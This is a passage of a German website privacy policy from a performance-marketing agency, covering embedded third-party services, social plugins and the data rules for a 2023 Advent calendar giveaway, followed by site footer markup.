DSGVO) Inhalts- oder Serviceangebote von Drittanbietern ein, um deren Inhalte und Services, wie z.B. Videos oder Schriftarten einzubinden (nachfolgend einheitlich bezeichnet als “Inhalte”).</p><p id="h.p__fbvuEoem4Wr" class="zfr3Q">Dies setzt immer voraus, dass die Drittanbieter dieser Inhalte, die IP-Adresse der Nutzer wahrnehmen, da sie ohne die IP-Adresse die Inhalte nicht an deren Browser senden könnten. Die IP-Adresse ist damit für die Darstellung dieser Inhalte erforderlich. Wir bemühen uns nur solche Inhalte zu verwenden, deren jeweilige Anbieter die IP-Adresse lediglich zur Auslieferung der Inhalte verwenden. Drittanbieter können ferner so genannte Pixel-Tags (unsichtbare Grafiken, auch als „Web Beacons“ bezeichnet) für statistische oder Marketingzwecke verwenden. Durch die „Pixel-Tags“ können Informationen, wie der Besucherverkehr auf den Seiten dieser Website ausgewertet werden. Die pseudonymen Informationen können ferner in Cookies auf dem Gerät der Nutzer gespeichert werden und unter anderem technische Informationen zum Browser und Betriebssystem, verweisende Webseiten, Besuchszeit sowie weitere Angaben zur Nutzung unseres Onlineangebotes enthalten, als auch mit solchen Informationen aus anderen Quellen verbunden werden.</p><h3 class="zfr3Q">Vimeo</h3><p id="h.p_7m7u1bB1m4Ws" class="zfr3Q">Wir können die Videos der Plattform “Vimeo” des Anbieters Vimeo Inc., Attention: Legal Department, 555 West 18th Street New York, New York 10011, USA, einbinden. Datenschutzerklärung: <a class="dhtgD" href="https://www.google.com/url?q=https%3A%2F%2Fvimeo.com%2Fprivacy&amp;sa=D&amp;sntz=1&amp;usg=AFQjCNHir5OFKBs6n9EAZfUSSu_r9L2A6Q" target="_blank" rel="noopener noreferrer">https://vimeo.com/privacy</a>. WIr weisen darauf hin, dass Vimeo Google Analytics einsetzen kann und verweisen hierzu auf die Datenschutzerklärung (<a class="dhtgD" href="https://www.google.com/policies/privacy" target="_blank" rel="noopener noreferrer">https://www.google.com/policies/privacy</a>) sowie Opt-Out-Möglichkeiten für Google-Analytics (<a class="dhtgD" href="http://tools.google.com/dlpage/gaoptout?hl=de" target="_blank" rel="noopener noreferrer">http://tools.google.com/dlpage/gaoptout?hl=de</a>) oder die Einstellungen von Google für die Datennutzung zu Marketingzwecken (<a class="dhtgD" href="https://adssettings.google.com/" target="_blank" rel="noopener noreferrer">https://adssettings.google.com/.</a>).</p><h3 class="zfr3Q">Youtube</h3><p id="h.p__3QkiBxdm4Wt" class="zfr3Q">Wir binden die Videos der Plattform “YouTube” des Anbieters Google LLC, 1600 Amphitheatre Parkway, Mountain View, CA 94043, USA, ein. Datenschutzerklärung: <a class="dhtgD" href="https://www.google.com/policies/privacy/" target="_blank" rel="noopener noreferrer">https://www.google.com/policies/privacy/</a>, Opt-Out: <a class="dhtgD" href="https://adssettings.google.com/authenticated" target="_blank" rel="noopener noreferrer">https://adssettings.google.com/authenticated</a>.</p><h3 class="zfr3Q">Google Fonts</h3><p id="h.p_boCunJ45m4Wt" class="zfr3Q">Wir binden die Schriftarten („Google Fonts“) des Anbieters Google LLC, 1600 Amphitheatre Parkway, Mountain View, CA 94043, USA, ein. Datenschutzerklärung: <a class="dhtgD" href="https://www.google.com/policies/privacy/" target="_blank" rel="noopener noreferrer">https://www.google.com/policies/privacy/</a>, Opt-Out: <a class="dhtgD" href="https://adssettings.google.com/authenticated" target="_blank" rel="noopener noreferrer">https://adssettings.google.com/authenticated</a>.</p><h3 class="zfr3Q">Google ReCaptcha</h3><p id="h.p_v0j-ntyIm4Wv" class="zfr3Q">Wir binden die Funktion zur Erkennung von Bots, z.B. bei Eingaben in Onlineformularen („ReCaptcha“) des Anbieters Google LLC, 1600 Amphitheatre Parkway, Mountain View, CA 94043, USA, ein. Datenschutzerklärung: <a class="dhtgD" href="https://www.google.com/policies/privacy/" target="_blank" rel="noopener noreferrer">https://www.google.com/policies/privacy/</a>, Opt-Out: <a class="dhtgD" href="https://adssettings.google.com/authenticated" target="_blank" rel="noopener noreferrer">https://adssettings.google.com/authenticated</a>.</p><h3 class="zfr3Q">Verwendung von Facebook Social Plugins</h3><p id="h.p_Tb1tVxAhm4Wx" class="zfr3Q">Wir nutzen auf Grundlage unserer berechtigten Interessen (d.h. Interesse an der Analyse, Optimierung und wirtschaftlichem Betrieb unseres Onlineangebotes im Sinne des Art. 6 Abs. 1 lit. f. DSGVO) Social Plugins („Plugins“) des sozialen Netzwerkes facebook.com, welches von der Facebook Ireland Ltd., 4 Grand Canal Square, Grand Canal Harbour, Dublin 2, Irland betrieben wird („Facebook“). Die Plugins können Interaktionselemente oder Inhalte (z.B. Videos, Grafiken oder Textbeiträge) darstellen und sind an einem der Facebook Logos erkennbar (weißes „f“ auf blauer Kachel, den Begriffen „Like“, „Gefällt mir“ oder einem „Daumen hoch“-Zeichen) oder sind mit dem Zusatz „Facebook Social Plugin“ gekennzeichnet. Die Liste und das Aussehen der Facebook Social Plugins kann hier eingesehen werden: <a class="dhtgD" href="https://www.google.com/url?q=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;sa=D&amp;sntz=1&amp;usg=AFQjCNH7Ik7ZTlqGmrlOiEmSIJL968foGA" target="_blank" rel="noopener noreferrer">https://developers.facebook.com/docs/plugins/</a>.</p><p id="h.p_FWhHy0Nom4Wx" class="zfr3Q">Facebook ist unter dem Privacy-Shield-Abkommen zertifiziert und bietet hierdurch eine Garantie, das europäische Datenschutzrecht einzuhalten (<a class="dhtgD" href="https://www.google.com/url?q=https%3A%2F%2Fwww.privacyshield.gov%2Fparticipant%3Fid%3Da2zt0000000GnywAAC%26status%3DActive&amp;sa=D&amp;sntz=1&amp;usg=AFQjCNEXhxatLV3eBy3OuMhQDrADkVQhug" target="_blank" rel="noopener noreferrer">https://www.privacyshield.gov/participant?id=a2zt0000000GnywAAC&amp;status=Active</a>).</p><p id="h.p_jRTapV5Am4Wy" class="zfr3Q">Wenn ein Nutzer eine Funktion dieses Onlineangebotes aufruft, die ein solches Plugin enthält, baut sein Gerät eine direkte Verbindung mit den Servern von Facebook auf. Der Inhalt des Plugins wird von Facebook direkt an das Gerät des Nutzers übermittelt und von diesem in das Onlineangebot eingebunden. Dabei können aus den verarbeiteten Daten Nutzungsprofile der Nutzer erstellt werden. Wir haben daher keinen Einfluss auf den Umfang der Daten, die Facebook mit Hilfe dieses Plugins erhebt und informiert die Nutzer daher entsprechend unserem Kenntnisstand.</p><p id="h.p_uUNQE9x2m4Wy" class="zfr3Q">Durch die Einbindung der Plugins erhält Facebook die Information, dass ein Nutzer die entsprechende Seite des Onlineangebotes aufgerufen hat. Ist der Nutzer bei Facebook eingeloggt, kann Facebook den Besuch seinem Facebook-Konto zuordnen. Wenn Nutzer mit den Plugins interagieren, zum Beispiel den Like Button betätigen oder einen Kommentar abgeben, wird die entsprechende Information von Ihrem Gerät direkt an Facebook übermittelt und dort gespeichert. Falls ein Nutzer kein Mitglied von Facebook ist, besteht trotzdem die Möglichkeit, dass Facebook seine IP-Adresse in Erfahrung bringt und speichert. Laut Facebook wird in Deutschland nur eine anonymisierte IP-Adresse gespeichert.</p><p id="h.p_g1bi8u_gm4Wz" class="zfr3Q">Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch Facebook sowie die diesbezüglichen Rechte und Einstellungsmöglichkeiten zum Schutz der Privatsphäre der Nutzer, können diese den Datenschutzhinweisen von Facebook entnehmen: <a class="dhtgD" href="https://www.google.com/url?q=https%3A%2F%2Fwww.facebook.com%2Fabout%2Fprivacy%2F&amp;sa=D&amp;sntz=1&amp;usg=AFQjCNEOB68uwgLOOkZE6h6P-Zfzfg7ZMA" target="_blank" rel="noopener noreferrer">https://www.facebook.com/about/privacy/</a>.</p><p id="h.p_L9v47ESGm4Wz" class="zfr3Q">Wenn ein Nutzer Facebookmitglied ist und nicht möchte, dass Facebook über dieses Onlineangebot Daten über ihn sammelt und mit seinen bei Facebook gespeicherten Mitgliedsdaten verknüpft, muss er sich vor der Nutzung unseres Onlineangebotes bei Facebook ausloggen und seine Cookies löschen. Weitere Einstellungen und Widersprüche zur Nutzung von Daten für Werbezwecke, sind innerhalb der Facebook-Profileinstellungen möglich: <a class="dhtgD" href="https://www.google.com/url?q=https%3A%2F%2Fwww.facebook.com%2Fsettings%3Ftab%3Dads&amp;sa=D&amp;sntz=1&amp;usg=AFQjCNHalftbBjvHGyhvaUuEROPcB1KE1A" target="_blank" rel="noopener noreferrer">https://www.facebook.com/settings?tab=ads</a> oder über die US-amerikanische Seite <a class="dhtgD" href="http://www.google.com/url?q=http%3A%2F%2Fwww.aboutads.info%2Fchoices%2F&amp;sa=D&amp;sntz=1&amp;usg=AFQjCNFS2ynMEsztY0Cmh2ed8z1uKbS0MQ" target="_blank" rel="noopener noreferrer">http://www.aboutads.info/choices/</a> oder die EU-Seite <a class="dhtgD" href="http://www.google.com/url?q=http%3A%2F%2Fwww.youronlinechoices.com%2F&amp;sa=D&amp;sntz=1&amp;usg=AFQjCNGDJY0VtAtzegMU4EhVc0irf0_2MA" target="_blank" rel="noopener noreferrer">http://www.youronlinechoices.com/</a>. Die Einstellungen erfolgen plattformunabhängig, d.h. sie werden für alle Geräte, wie Desktopcomputer oder mobile Geräte übernommen.</p><h3 class="zfr3Q">Twitter</h3><p id="h.p_i7BIz5oOm4W0" class="zfr3Q">Innerhalb unseres Onlineangebotes können Funktionen und Inhalte des Dienstes Twitter, angeboten durch die Twitter Inc., 1355 Market Street, Suite 900, San Francisco, CA 94103, USA, eingebunden werden. Hierzu können z.B. Inhalte wie Bilder, Videos oder Texte und Schaltflächen gehören, mit denen Nutzer Ihr Gefallen betreffend die Inhalte kundtun, den Verfassern der Inhalte oder unsere Beiträge abonnieren können. Sofern die Nutzer Mitglieder der Plattform Twitter sind, kann Twitter den Aufruf der o.g. Inhalte und Funktionen den dortigen Profilen der Nutzer zuordnen. Twitter ist unter dem Privacy-Shield-Abkommen zertifiziert und bietet hierdurch eine Garantie, das europäische Datenschutzrecht einzuhalten (<a class="dhtgD" href="https://www.google.com/url?q=https%3A%2F%2Fwww.privacyshield.gov%2Fparticipant%3Fid%3Da2zt0000000TORzAAO%26status%3DActive&amp;sa=D&amp;sntz=1&amp;usg=AFQjCNHT0MNXcIAs_9CirTxi2pBpkoFq-Q" target="_blank" rel="noopener noreferrer">https://www.privacyshield.gov/participant?id=a2zt0000000TORzAAO&amp;status=Active</a>). Datenschutzerklärung: <a class="dhtgD" href="https://www.google.com/url?q=https%3A%2F%2Ftwitter.com%2Fde%2Fprivacy&amp;sa=D&amp;sntz=1&amp;usg=AFQjCNGzPZ5_-kiGkZaYWwzXQ0iDljsrrg" target="_blank" rel="noopener noreferrer">https://twitter.com/de/privacy</a>, Opt-Out: <a class="dhtgD" href="https://www.google.com/url?q=https%3A%2F%2Ftwitter.com%2Fpersonalization&amp;sa=D&amp;sntz=1&amp;usg=AFQjCNFquH54IHJgmv1xnw8Vd6YINgiO8w" target="_blank" rel="noopener noreferrer">https://twitter.com/personalization</a>.</p><h3 class="zfr3Q">Instagram</h3><p id="h.p_QLfZbf4Lm4W1" class="zfr3Q">Innerhalb unseres Onlineangebotes können Funktionen und Inhalte des Dienstes Instagram, angeboten durch die Instagram Inc., 1601 Willow Road, Menlo Park, CA, 94025, USA, eingebunden werden. Hierzu können z.B. Inhalte wie Bilder, Videos oder Texte und Schaltflächen gehören, mit denen Nutzer ihr Gefallen betreffend die Inhalte kundtun, den Verfassern der Inhalte oder unsere Beiträge abonnieren können. Sofern die Nutzer Mitglieder der Plattform Instagram sind, kann Instagram den Aufruf der o.g. Inhalte und Funktionen den dortigen Profilen der Nutzer zuordnen. Datenschutzerklärung von Instagram: <a class="dhtgD" href="http://www.google.com/url?q=http%3A%2F%2Finstagram.com%2Fabout%2Flegal%2Fprivacy%2F&amp;sa=D&amp;sntz=1&amp;usg=AFQjCNFFDsUKIUCdeYy0Ax1ma-oSRK3qOA" target="_blank" rel="noopener noreferrer">http://instagram.com/about/legal/privacy/</a>.</p><h3 class="zfr3Q">Pinterest</h3><p id="h.p_Vn9CXAZAm4W4" class="zfr3Q">Innerhalb unseres Onlineangebotes können Funktionen und Inhalte des Dienstes Pinterest, angeboten durch die Pinterest Inc., 635 High Street, Palo Alto, CA, 94301, USA, eingebunden werden. Hierzu können z.B. Inhalte wie Bilder, Videos oder Texte und Schaltflächen gehören, mit denen Nutzer ihr Gefallen betreffend die Inhalte kundtun, den Verfassern der Inhalte oder unsere Beiträge abonnieren können. Sofern die Nutzer Mitglieder der Plattform Pinterest sind, kann Pinterest den Aufruf der o.g. Inhalte und Funktionen den dortigen Profilen der Nutzer zuordnen. Datenschutzerklärung von Pinterest: <a class="dhtgD" href="https://www.google.com/url?q=https%3A%2F%2Fabout.pinterest.com%2Fde%2Fprivacy-policy&amp;sa=D&amp;sntz=1&amp;usg=AFQjCNGNnbqykFh-9RvoFGsLWehmRdejRQ" target="_blank" rel="noopener noreferrer">https://about.pinterest.com/de/privacy-policy</a>.</p><h3 class="zfr3Q">Xing</h3><p id="h.p_Q3I3BRntm4W6" class="zfr3Q">Innerhalb unseres Onlineangebotes können Funktionen und Inhalte des Dienstes Xing, angeboten durch die XING AG, Dammtorstraße 29-32, 20354 Hamburg, Deutschland, eingebunden werden. Hierzu können z.B. Inhalte wie Bilder, Videos oder Texte und Schaltflächen gehören, mit denen Nutzer Ihr Gefallen betreffend die Inhalte kundtun, den Verfassern der Inhalte oder unsere Beiträge abonnieren können. Sofern die Nutzer Mitglieder der Plattform Xing sind, kann Xing den Aufruf der o.g. Inhalte und Funktionen den dortigen Profilen der Nutzer zuordnen. Datenschutzerklärung von Xing: <a class="dhtgD" href="https://www.google.com/url?q=https%3A%2F%2Fwww.xing.com%2Fapp%2Fshare%3Fop%3Ddata_protection&amp;sa=D&amp;sntz=1&amp;usg=AFQjCNFgFbz2BiLIYGo1gWfB8BNXYUyRfA" target="_blank" rel="noopener noreferrer">https://www.xing.com/app/share?op=data_protection.</a>.</p><h3 class="zfr3Q">LinkedIn</h3><p id="h.p_E079HABwm4W8" class="zfr3Q">Innerhalb unseres Onlineangebotes können Funktionen und Inhalte des Dienstes LinkedIn, angeboten durch die inkedIn Ireland Unlimited Company Wilton Place, Dublin 2, Irland, eingebunden werden. Hierzu können z.B. Inhalte wie Bilder, Videos oder Texte und Schaltflächen gehören, mit denen Nutzer Ihr Gefallen betreffend die Inhalte kundtun, den Verfassern der Inhalte oder unsere Beiträge abonnieren können. Sofern die Nutzer Mitglieder der Plattform LinkedIn sind, kann LinkedIn den Aufruf der o.g. Inhalte und Funktionen den dortigen Profilen der Nutzer zuordnen. Datenschutzerklärung von LinkedIn: <a class="dhtgD" href="https://www.google.com/url?q=https%3A%2F%2Fwww.linkedin.com%2Flegal%2Fprivacy-policy&amp;sa=D&amp;sntz=1&amp;usg=AFQjCNE5ypA-YTkZjEYtMQY5ceE1OfOGXw" target="_blank" rel="noopener noreferrer">https://www.linkedin.com/legal/privacy-policy.</a>. LinkedIn ist unter dem Privacy-Shield-Abkommen zertifiziert und bietet hierdurch eine Garantie, das europäische Datenschutzrecht einzuhalten (<a class="dhtgD" href="https://www.google.com/url?q=https%3A%2F%2Fwww.privacyshield.gov%2Fparticipant%3Fid%3Da2zt0000000L0UZAA0%26status%3DActive&amp;sa=D&amp;sntz=1&amp;usg=AFQjCNE_TizzXDPbdmbApQcJmkEQ6UIdUw" target="_blank" rel="noopener noreferrer">https://www.privacyshield.gov/participant?id=a2zt0000000L0UZAA0&amp;status=Active</a>). Datenschutzerklärung: <a class="dhtgD" href="https://www.google.com/url?q=https%3A%2F%2Fwww.linkedin.com%2Flegal%2Fprivacy-policy&amp;sa=D&amp;sntz=1&amp;usg=AFQjCNE5ypA-YTkZjEYtMQY5ceE1OfOGXw" target="_blank" rel="noopener noreferrer">https://www.linkedin.com/legal/privacy-policy</a>, Opt-Out: <a class="dhtgD" href="https://www.google.com/url?q=https%3A%2F%2Fwww.linkedin.com%2Fpsettings%2Fguest-controls%2Fretargeting-opt-out&amp;sa=D&amp;sntz=1&amp;usg=AFQjCNGPlEXqKJE2jiNJE7FqDpLhzIM57Q" target="_blank" rel="noopener noreferrer">https://www.linkedin.com/psettings/guest-controls/retargeting-opt-out</a>.</p><h3 class="zfr3Q">Gewinnspiele und Wettbewerbe</h3><p>Wir verarbeiten personenbezogene Daten der Teilnehmer von Gewinnspielen und Wettbewerben nur unter Einhaltung der einschlägigen Datenschutzbestimmungen, soweit die Verarbeitung zur Bereitstellung, Durchführung und Abwicklung des Gewinnspiels vertraglich erforderlich ist, die Teilnehmer in die Verarbeitung eingewilligt haben oder die Verarbeitung unseren berechtigten Interessen dient (z.B. an der Sicherheit des Gewinnspiels oder dem Schutz unserer Interessen vor Missbrauch durch mögliche Erfassung von IP-Adressen bei Einreichung von Gewinnspielbeiträgen).</p><p>Falls im Rahmen der Gewinnspiele Beiträge der Teilnehmer veröffentlicht werden (z.B. im Rahmen einer Abstimmung oder Präsentation der Gewinnspielbeiträge bzw. der Gewinner oder der Berichterstattung zum Gewinnspiel), weisen wir darauf hin, dass die Namen der Teilnehmer in diesem Zusammenhang ebenfalls veröffentlicht werden können. Die Teilnehmer können dem jederzeit widersprechen.</p><p>Findet das Gewinnspiel innerhalb einer Online-Plattform oder eines sozialen Netzwerks (z.B. Facebook, Instagram oder LinkedIn, nachfolgend bezeichnet als &#8222;Online-Plattform“) statt, gelten zusätzlich die Nutzungs- und Datenschutzbestimmungen der jeweiligen Plattformen. In diesen Fällen weisen wir darauf hin, dass wir für die im Rahmen des Gewinnspiels mitgeteilten Angaben der Teilnehmer verantwortlich sind und Anfragen im Hinblick auf das Gewinnspiel an uns zu richten sind.</p><p>Die Daten der Teilnehmer werden gelöscht, sobald das Gewinnspiel oder der Wettbewerb beendet ist und die Daten nicht mehr erforderlich sind, um die Gewinner zu informieren oder weil mit Rückfragen zum Gewinnspiel zu rechnen ist. Grundsätzlich werden die Daten der Teilnehmer spätestens 6 Monate nach Ende des Gewinnspiels gelöscht. Daten der Gewinner können länger einbehalten werden, um z.B. Rückfragen zu den Gewinnen beantworten oder die Gewinnleistungen erfüllen zu können; in diesem Fall richtet sich die Aufbewahrungsdauer nach der Art des Gewinns und beträgt z.B. bei Sachen oder Leistungen bis zu drei Jahre, um z.B. Gewährleistungsfälle bearbeiten zu können. Ferner können die Daten der Teilnehmer länger gespeichert werden, z.B. in Form der Berichterstattung zum Gewinnspiel in Online- und Offline-Medien.</p><p>Sofern Daten im Rahmen des Gewinnspiels auch zu anderen Zwecken erhoben wurden, richten sich deren Verarbeitung und die Aufbewahrungsdauer nach den Datenschutzhinweisen zu dieser Nutzung (z.B. im Fall einer Anmeldung zum Newsletter im Rahmen eines Gewinnspiels).</p><ul><li>Verarbeitete Datenarten: Bestandsdaten (z.B. Namen, Adressen), Inhaltsdaten (z.B. Texteingaben, Fotografien, Videos).</li><li>Betroffene Personen: Gewinnspiel- und Wettbewerbsteilnehmer.</li><li>Zwecke der Verarbeitung: Durchführung von Gewinnspielen und Wettbewerben.</li><li>Rechtsgrundlagen: Vertragserfüllung und vorvertragliche Anfragen (Art. 6 Abs. 1 S. 1 lit. b. DSGVO).</li></ul><h3 class="zfr3Q">Adventskalender-Verlosung 2023</h3><p>Die Teilnahme am Adventskalender-Gewinnspiel 2023 von CONTXT ist kostenlos und richtet sich an alle, die teilnehmen möchten. Die Dauer des Gewinnspiels ist vom 1. Dezember bis zum 24. Dezember 2023. Innerhalb dieses Zeitraums erhalten Nutzer online die Möglichkeit, am Gewinnspiel teilzunehmen. Um am Gewinnspiel teilzunehmen, ist ein Ausfüllen und Absenden des angezeigten Teilnahmeformulars notwendig. Die Teilnahme ist nur innerhalb des Teilnahmezeitraums möglich. Nach Teilnahmeschluss eingehende Einsendungen werden bei der Auslosung nicht berücksichtigt.</p><p>Es ist strengstens untersagt, mit mehreren E-Mail-Konten an einer Gewinnspiel-Verlosung teilzunehmen. Die Gewinner und Gewinnerinnen der Verlosung werden in der zweiten Januarwoche per E-Mail informiert. Erfolgt keine Rückmeldung binnen 7 Tage, losen wir neue GewinnerInnen aus. Bitte achte darauf, dass du unter der angegebenen E-Mail-Adresse erreichbar bist.</p><p>Teilnahmeberechtigt sind natürliche Personen, die Ihren Wohnsitz in Deutschland und das 14. Lebensjahr vollendet haben. Die Teilnahme von an der Konzeption und Umsetzung des Gewinnspiels beteiligten Personen sowie Mitarbeitenden der CONTXT Online-Marketing GmbH ist ausgeschlossen.</p><p id="h.p_XIgBWUL5m4W-" class="zfr3Q"><a class="dhtgD" href="https://www.google.com/url?q=https%3A%2F%2Fdatenschutz-generator.de%2F&amp;sa=D&amp;sntz=1&amp;usg=AFQjCNHwoC-v86yq6OdAA7KLK6k3jrL2FA" target="_blank" rel="noopener noreferrer">Erstellt mit Datenschutz-Generator.de von RA Dr. Thomas Schwenke</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		            </div>
                      </div>
        </div>
      </article>
      </main>
<footer class="c-footer" itemscope itemtype="http://schema.org/WPFooter">
  <div class="c-footer__content">
    <div class="o-wrapper o-wrapper--flex">
              <aside class="c-footer__widgets-left">
                    <a href="https://contxt-agentur.de/" rel="home" title="CONTXT Online-Marketing" class="c-footer__logo">
            <picture itemprop="logo">
<source type="image/webp" srcset="https://contxt-agentur.de/wp-content/uploads/2019/05/logo-contxt-white.png.webp"/>
<img src="https://contxt-agentur.de/wp-content/uploads/2019/05/logo-contxt-white.png" alt="Logo CONTXT Online-Marketing" width="100" height="100" itemprop="logo"/>
</picture>

            <span class="screen-reader-text">CONTXT Online-Marketing</span>
          </a>
                    <h5 class="h1"><strong>CONTXT</strong><br /> Online-Marketing</h5>


<div class="o-widget">			<div class="textwidget"><p><span style="font-weight: 500;">Starke Werbeanzeigen für Suchmaschinen und Social Media sind unser Spezialgebiet. Als Performance-Marketing-Agentur betreuen wir aus dem Rhein-Main-Gebiet heraus Kunden in Deutschland und international.</span></p>
</div>
		</div>
          
        </aside>
                    <aside class="c-footer__widgets-right">
          <div class="widget_text o-widget"><h6 class="o-widget__title">Kontakt</h6><div class="textwidget custom-html-widget"><p itemscope itemtype="http://schema.org/Organization">
	<span itemprop="name">CONTXT Online-Marketing GmbH</span> <br />
	<span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
		<span itemprop="streetAddress">RöhrWerk<br />Hundertwasserallee 7</span> <br />
		<span itemprop="postalCode">64372</span> <span itemprop="addressLocality">Ober-Ramstadt</span>
	</span>
</p></div></div><div class="o-widget"><ul id="menu-contact-1" class="o-menu">
<li><a href='&#109;&#97;&#105;&#108;&#116;&#111;&#58;&#100;&#105;&#97;&#108;&#111;&#103;&#64;&#99;&#111;&#110;&#116;&#120;&#116;&#45;&#97;&#103;&#101;&#110;&#116;&#117;&#114;&#46;&#100;&#101;'><svg class="o-icon o-icon--mail" width="16" height="16" viewBox="0 0 24 24" aria-hidden="true"><use xlink:href="#icon-mail"></use></svg><span>&#100;&#105;&#97;&#108;&#111;&#103;&#64;&#99;&#111;&#110;&#116;&#120;&#116;&#45;&#97;&#103;&#101;&#110;&#116;&#117;&#114;&#46;&#100;&#101;</span></a></li>

<li><a href='tel:+4961512765990'><svg class="o-icon o-icon--phone-call" width="16" height="16" viewBox="0 0 24 24" aria-hidden="true"><use xlink:href="#icon-phone-call"></use></svg><span>+49 (0) 6151 276 5990</span></a></li>
</ul></div><div class="o-widget"><ul id="menu-social" class="o-menu">
<li><a href='https://www.facebook.com/contxtagentur'><svg class="o-icon o-icon--facebook" width="16" height="16" viewBox="0 0 24 24" aria-label="Facebook"><use xlink:href="#icon-facebook"></use></svg></a></li>

<li><a href='https://www.instagram.com/contxtagentur/'><svg class="o-icon o-icon--instagram" width="16" height="16" viewBox="0 0 24 24" aria-label="Instagram"><use xlink:href="#icon-instagram"></use></svg></a></li>

<li><a href='https://www.linkedin.com/company/contxtagentur/'><svg class="o-icon o-icon--linkedin" width="16" height="16" viewBox="0 0 24 24" aria-label="LinkedIn"><use xlink:href="#icon-linkedin"></use></svg></a></li>
</ul></div>
<div id="greenWeb" style="text-align:left;">
<img height="100px" id="greenServerBadge" src="https://contxt-agentur.de/wp-content/uploads/2022/09/contxtagentur.png" alt="This website is hosted Green - checked by thegreenwebfoundation.org">
</div>

        </aside>


          </div>

  </div>

  <div class="c-footer__foot">
    <div class="o-wrapper">
      <ul id="menu-meta-1" class="o-menu o-menu--meta"><li><a href="https://contxt-agentur.de/newsletter/">Newsletter</a></li>
<li><a href="https://contxt-agentur.de/jobs/">Jobs</a></li>
<li><a href="https://contxt-agentur.de/agb/">AGB</a></li>
<li><a rel="privacy-policy" href="https://contxt-agentur.de/datenschutzerklaerung/" aria-current="page">Datenschutz</a></li>
<li><a href="https://contxt-agentur.de/impressum/">Impressum</a></li>
</ul>    </div>
  </div>
</footer>
</div>
<div data-wpr-lazyrender="1" class="foot">
  <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
  <symbol id="icon-menu" viewBox="0 0 24 24">
    <title>menu</title>
    <path d="M3 7h18c0.55 0 1-0.45 1-1s-0.45-1-1-1h-18c-0.55 0-1 0.45-1 1s0.45 1 1 1z"></path>
    <path d="M21 11h-18c-0.55 0-1 0.45-1 1s0.45 1 1 1h18c0.55 0 1-0.45 1-1s-0.45-1-1-1z"></path>
    <path d="M21 17h-18c-0.55 0-1 0.45-1 1s0.45 1 1 1h18c0.55 0 1-0.45 1-1s-0.45-1-1-1z"></path>
  </symbol>
  <symbol id="icon-close" viewBox="0 0 24 24">
    <title>close</title>
    <path d="M18.984 6.422l-5.578 5.578 5.578 5.578-1.406 1.406-5.578-5.578-5.578 5.578-1.406-1.406 5.578-5.578-5.578-5.578 1.406-1.406 5.578 5.578 5.578-5.578z"></path>
  </symbol>
  <symbol viewBox="0 0 24 24" id="icon-phone-call">
    <title>phone-call</title>
    <path d="M14.859 5.981c0.465 0.091 0.894 0.258 1.276 0.486 0.395 0.235 0.744 0.537 1.034 0.888 0.42 0.51 0.717 1.124 0.852 1.793 0.109 0.541 0.637 0.891 1.178 0.782s0.891-0.637 0.782-1.178c-0.2-0.992-0.641-1.907-1.269-2.669-0.434-0.526-0.957-0.979-1.554-1.334-0.578-0.344-1.222-0.595-1.916-0.73-0.542-0.106-1.067 0.248-1.173 0.79s0.248 1.067 0.79 1.173zM14.94 1.994c0.985 0.109 1.906 0.393 2.737 0.815 0.86 0.437 1.626 1.026 2.268 1.729 1.118 1.224 1.858 2.794 2.062 4.519 0.065 0.548 0.562 0.941 1.11 0.876s0.941-0.562 0.876-1.11c-0.253-2.147-1.176-4.106-2.571-5.634-0.802-0.878-1.76-1.614-2.838-2.163-1.043-0.531-2.196-0.884-3.423-1.021-0.549-0.061-1.043 0.335-1.104 0.884s0.335 1.043 0.883 1.104zM23 16.92c0.008-0.34-0.050-0.692-0.162-1.021-0.116-0.337-0.289-0.649-0.511-0.922-0.234-0.288-0.521-0.533-0.851-0.72-0.319-0.18-0.675-0.304-1.074-0.36-0.8-0.098-1.695-0.314-2.586-0.646-0.433-0.159-0.893-0.218-1.344-0.174-0.336 0.033-0.668 0.122-0.98 0.268-0.303 0.142-0.586 0.337-0.838 0.587l-0.72 0.72c-1.77-1.117-3.36-2.667-4.583-4.589l0.726-0.726c0.322-0.33 0.563-0.726 0.707-1.156 0.107-0.32 0.161-0.66 0.155-1.005-0.006-0.335-0.069-0.672-0.194-1.006-0.289-0.753-0.518-1.644-0.644-2.595-0.051-0.353-0.163-0.685-0.324-0.987-0.166-0.308-0.383-0.585-0.64-0.817-0.274-0.247-0.594-0.444-0.946-0.577-0.34-0.129-0.709-0.198-1.081-0.194h-2.996c-0.088 0-0.182 0.004-0.273 0.012-0.403 0.036-0.782 0.152-1.122 0.33-0.353 0.185-0.661 0.437-0.911 0.736s-0.442 0.649-0.561 1.029c-0.114 0.367-0.16 0.76-0.123 1.17 0.3 3.076 1.365 6.243 3.216 9.102 1.502 2.413 3.648 4.623 6.298 6.306 2.568 1.697 5.684 2.862 9.086 3.231 0.092 0.009 0.191 0.013 0.288 0.013 0.405-0.002 0.792-0.084 1.147-0.232 0.367-0.154 0.696-0.378 0.971-0.655s0.496-0.608 0.647-0.976c0.146-0.355 0.225-0.744 0.223-1.144zM21 16.92v3c0.001 0.141-0.026 0.27-0.074 0.387-0.050 0.122-0.124 0.233-0.216 0.326s-0.203 0.168-0.324 0.219c-0.116 0.049-0.245 0.076-0.382 0.077-0.036 0-0.068-0.002-0.088-0.004-3.060-0.333-5.873-1.388-8.174-2.909-2.428-1.543-4.359-3.538-5.702-5.694-1.697-2.62-2.655-5.481-2.924-8.238-0.012-0.13 0.004-0.26 0.041-0.38 0.039-0.127 0.103-0.244 0.187-0.345s0.187-0.185 0.304-0.246c0.112-0.058 0.237-0.097 0.374-0.109 0.034-0.003 0.064-0.004 0.084-0.004h3.004c0.14-0.001 0.261 0.022 0.373 0.064 0.116 0.044 0.222 0.109 0.314 0.192 0.086 0.078 0.159 0.171 0.215 0.275 0.054 0.101 0.092 0.213 0.109 0.333 0.141 1.072 0.408 2.118 0.756 3.025 0.039 0.105 0.060 0.216 0.061 0.325 0.002 0.113-0.016 0.225-0.052 0.333-0.049 0.145-0.131 0.281-0.242 0.395l-1.261 1.261c-0.324 0.324-0.379 0.814-0.162 1.201 1.584 2.785 3.839 4.957 6.381 6.378 0.397 0.222 0.882 0.144 1.195-0.166l1.27-1.27c0.081-0.080 0.174-0.144 0.273-0.19 0.102-0.048 0.212-0.078 0.325-0.089 0.152-0.015 0.31 0.005 0.459 0.060 1.022 0.381 2.070 0.636 3.034 0.754 0.111 0.016 0.229 0.057 0.333 0.116 0.108 0.061 